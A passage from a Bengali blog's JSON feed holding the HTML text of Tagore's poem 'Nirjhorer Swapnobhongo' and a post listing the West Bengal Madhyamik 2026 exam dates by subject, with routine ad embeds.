both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrVgYxPm-JTLqPZEXnZKlIc7i-87wTAQ56vxc6A9E3ip9FDmWyqiiderk1wQRqFQ5NLAsW1HHfb6PxxpiVqlw_DTg3MXMQsy72NtU2s_TWG9I3w3qb4uuWCL-RaYHrB2C6mTkp7rNvSxGFal6KYF3rL54B0DsbWkEFZFx6X2XupI9jxokz4TwTca47w2h\/s1280\/%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9D%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%8D%E0%A6%A8%E0%A6%AD%E0%A6%99%E0%A7%8D%E0%A6%97%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Nirjhorer%20Swapnobhongo%20%20Bengali%20Poem.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"নির্ঝরের স্বপ্নভঙ্গ  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  Nirjhorer Swapnobhongo | Bengali Poem\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrVgYxPm-JTLqPZEXnZKlIc7i-87wTAQ56vxc6A9E3ip9FDmWyqiiderk1wQRqFQ5NLAsW1HHfb6PxxpiVqlw_DTg3MXMQsy72NtU2s_TWG9I3w3qb4uuWCL-RaYHrB2C6mTkp7rNvSxGFal6KYF3rL54B0DsbWkEFZFx6X2XupI9jxokz4TwTca47w2h\/w640-h360\/%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9D%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%8D%E0%A6%A8%E0%A6%AD%E0%A6%99%E0%A7%8D%E0%A6%97%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Nirjhorer%20Swapnobhongo%20%20Bengali%20Poem.jpeg\" title=\"নির্ঝরের স্বপ্নভঙ্গ  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  Nirjhorer Swapnobhongo | Bengali Poem\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"clear: both;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eনির্ঝরের স্বপ্নভঙ্গ\u0026nbsp; - রবীন্দ্রনাথ ঠাকুর |\u0026nbsp; Rabindranath Tagore | কবিতা\u0026nbsp; |\u0026nbsp; Nirjhorer Swapnobhongo | Bengali Poem\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv\u003E\u003Cdiv\u003Eনির্ঝরের স্বপ্নভঙ্গ\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআজি এ প্রভাতে রবির কর\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেমনে পশিল প্রাণের পর,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেমনে পশিল গুহার আঁধারে প্রভাতপাখির গান!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;না জানি কেন রে এত দিন পরে জাগিয়া উঠিল প্রাণ।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জাগিয়া উঠেছে প্রাণ,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওরে উথলি উঠেছে বারি,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওরে প্রাণের বাসনা প্রাণের আবেগ রুধিয়া রাখিতে নারি।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;থর থর করি কাঁপিছে ভূধর,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;শিলা রাশি রাশি পড়িছে খসে,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ফুলিয়া ফুলিয়া ফেনিল সলিল\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;গরজি উঠিছে দারুণ রোষে।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;হেথায় হোথায় পাগলের প্রায়\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ঘুরিয়া ঘুরিয়া মাতিয়া বেড়ায় –\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বাহিরেতে চায়, দেখিতে না পায় কোথায় কারার দ্বার।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেন রে বিধাতা পাষাণ হেন,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;চারি দিকে তার বাঁধন কেন!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ভাঙ রে হৃদয়, ভাঙ্রে বাঁধন,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;সাধ রে আজিকে প্রাণের সাধন,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;লহরীর পরে লহরী তুলিয়া\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আঘাতের পরে আঘাত কর।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মাতিয়া যখন উঠেছে পরান\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কিসের আঁধার, কিসের পাষাণ!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;উথলি যখন উঠেছে বাসনা\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জগতে তখন কিসের ডর!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি ঢালিব করুণাধারা,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি ভাঙিব পাষাণকারা,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি জগৎ প্লাবিয়া বেড়াব গাহিয়া\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আকুল পাগল-পারা।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেশ এলাইয়া, ফুল কুড়াইয়া,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;রামধনু-আঁকা পাখা উড়াইয়া,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;রবির কিরণে হাসি ছড়াইয়া দিব রে পরান ঢালি।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;শিখর হইতে শিখরে ছুটিব,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ভূধর হইতে ভূধরে লুটিব,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;হেসে খলখল গেয়ে কলকল তালে তালে দিব তালি।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এত কথা আছে, এত গান আছে, এত প্রাণ আছে মোর,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এত সুখ আছে, এত সাধ আছে – প্রাণ হয়ে আছে ভোর।।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কী জানি কী হল আজি, জাগিয়া উঠিল প্রাণ –\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দূর হতে শুনি যেন মহাসাগরের গান।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওরে, চারি দিকে মোর\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এ কী কারাগার ঘোর –\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ভাঙ ভাঙ ভাঙ কারা, আঘাতে আঘাত কর্।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওরে আজ কী গান গেয়েছে পাখি,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এসেছে রবির কর।।\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/423465628587400342\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindranath-tagore-nirjhorer-swapnobhongo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/423465628587400342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/423465628587400342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindranath-tagore-nirjhorer-swapnobhongo.html","title":"নির্ঝরের স্বপ্নভঙ্গ  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  Nirjhorer Swapnobhongo | Bengali Poem"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrVgYxPm-JTLqPZEXnZKlIc7i-87wTAQ56vxc6A9E3ip9FDmWyqiiderk1wQRqFQ5NLAsW1HHfb6PxxpiVqlw_DTg3MXMQsy72NtU2s_TWG9I3w3qb4uuWCL-RaYHrB2C6mTkp7rNvSxGFal6KYF3rL54B0DsbWkEFZFx6X2XupI9jxokz4TwTca47w2h\/s72-w640-h360-c\/%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9D%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%8D%E0%A6%A8%E0%A6%AD%E0%A6%99%E0%A7%8D%E0%A6%97%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Nirjhorer%20Swapnobhongo%20%20Bengali%20Poem.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-7560449053282023321"},"published":{"$t":"2025-05-06T09:17:00.000-07:00"},"updated":{"$t":"2025-05-06T09:17:01.074-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madhyamik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madhyamik Routine 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WBBSE"}],"title":{"type":"text","$t":"Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRRj8zaIyj3xsRmO8JWB567gh3RnI_6Vzwtlnmmq3KC7TBRHwv8RyuXwrFlwLDbDq4Mj37L1y7Z_zS53g7f7V2yvzoNH4_FhmDyuQkVswtMq6QPbM5mU9rjfPPTO_GVh44LmfwXBe_c8Ti_d1VgYq1mDbCl3_4SquVWqGeGmCoDuJrVR8dg4NC-PzXc-9j\/s1280\/Madhyamik%20ROUTINE%202026.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRRj8zaIyj3xsRmO8JWB567gh3RnI_6Vzwtlnmmq3KC7TBRHwv8RyuXwrFlwLDbDq4Mj37L1y7Z_zS53g7f7V2yvzoNH4_FhmDyuQkVswtMq6QPbM5mU9rjfPPTO_GVh44LmfwXBe_c8Ti_d1VgYq1mDbCl3_4SquVWqGeGmCoDuJrVR8dg4NC-PzXc-9j\/w640-h360\/Madhyamik%20ROUTINE%202026.jpg\" title=\"Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EMadhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eপশ্চিমবঙ্গ মাধ্যমিক পরীক্ষার রুটিন ২০২৬\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eপশ্চিমবঙ্গ মাধ্যমিক শিক্ষা পর্ষদ (WBBSE) ২০২৬ সালের মাধ্যমিক পরীক্ষা (দশম শ্রেণি) এর আনুষ্ঠানিক সময়সূচি প্রকাশ করেছে। পরীক্ষা অনুষ্ঠিত হবে ২ ফেব্রুয়ারি ২০২৬ থেকে ১২ ফেব্রুয়ারি ২০২৬ পর্যন্ত। প্রতিদিন একটি মাত্র সেশনে পরীক্ষা হবে — সকাল ১০:৪৫ থেকে দুপুর ২:০০ পর্যন্ত।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eপরীক্ষার্থীদের সকাল ১০:৪৫-এর মধ্যে পরীক্ষাকেন্দ্রে উপস্থিত থাকতে হবে, যাতে প্রশ্নপত্র বিতরণ ও প্রয়োজনীয় আনুষ্ঠানিকতা সম্পন্ন করা যায়। পরীক্ষা শুরু হবে সকাল ১১:০০-তে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eপরীক্ষার সময়কাল ও বিশেষ নির্দেশিকা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eপরীক্ষার সময়: সকাল ১০:৪৫ থেকে দুপুর ২:০০ (৩ ঘন্টা)। প্রথম ১৫ মিনিট থাকবে প্রশ্নপত্র পড়ার জন্য।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eএবারের পরীক্ষার প্রধান বিষয়গুলোর দিনক্ষণ নিম্নরূপ —\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E২ ফেব্রুয়ারি ২০২৬ : প্রথম ভাষা (বাংলা, ইংরেজি, গুজরাটি, হিন্দি, আধুনিক তিব্বতী, নেপালি, ওড়িয়া, গুরুমুখী (পাঞ্জাবি), তেলুগু, তামিল, উর্দু, সাঁওতালি)।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৩ ফেব্রুয়ারি ২০২৬: দ্বিতীয় ভাষা (ইংরেজি অথবা বাংলা\/নেপালি)।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৬ ফেব্রুয়ারি ২০২৬: গণিত।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৭ ফেব্রুয়ারি ২০২৬: ইতিহাস।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৯ ফেব্রুয়ারি ২০২৬: ভূগোল।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১০ ফেব্রুয়ারি ২০২৬: জীবন বিজ্ঞান।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১১ ফেব্রুয়ারি ২০২৬: ভৌতবিজ্ঞান।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১২ ফেব্রুয়ারি ২০২৬: ঐচ্ছিক বিষয়সমূহ ।\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--helplites Top--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxqtnTZTvRNlt3RG_bcAiMzSJV5-ARayyS-9y_txUY37S52WZnXS1owG2jTmkSxr5PkVv-ifY4ucumDUReyLDxZU3uLNkN55aZRupSICpFHhwW6rbKGFvDcu8s3252nQ3iP-dnsVh8vRbS7R3bamnKtjqP1s6VGZBFUNOasS6xVRX5CHOQOqeWo-whstMg\/s2100\/133910034918216450_page-0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE\" border=\"0\" data-original-height=\"2100\" data-original-width=\"1275\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxqtnTZTvRNlt3RG_bcAiMzSJV5-ARayyS-9y_txUY37S52WZnXS1owG2jTmkSxr5PkVv-ifY4ucumDUReyLDxZU3uLNkN55aZRupSICpFHhwW6rbKGFvDcu8s3252nQ3iP-dnsVh8vRbS7R3bamnKtjqP1s6VGZBFUNOasS6xVRX5CHOQOqeWo-whstMg\/w388-h640\/133910034918216450_page-0001.jpg\" title=\"Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE\" width=\"388\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/wbbse.wb.gov.in\/Web\/PdfViewer?l=ODc4\" target=\"_blank\"\u003ENotification\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" 